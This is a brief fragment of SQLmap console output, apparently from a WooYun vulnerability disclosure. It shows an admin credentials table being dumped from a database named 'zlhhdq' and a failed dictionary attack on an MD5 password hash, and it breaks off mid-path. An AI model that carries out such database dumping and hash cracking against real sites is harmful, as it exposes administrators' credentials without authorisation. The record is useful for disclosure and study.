 SQLmap
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[15:00:59] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'D:\Python27\SQLmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[15:01:00] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[15:01:01] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[15:01:01] [INFO] starting 2 processes
[15:01:32] [WARNING] no clear password(s) found
[15:01:32] [INFO] postprocessing table dump
Database: zlhhdq
Table: manage_user_info
[1 entry]
+--------------+----------------------------------+
| manager_name | password |
+--------------+----------------------------------+
| admin | 9c |
+--------------+----------------------------------+
www.wooyun.org
[15:01:32] [INFO] table 'zlhhdq.manage_user_info' dumped to CSV file 'C:\Users\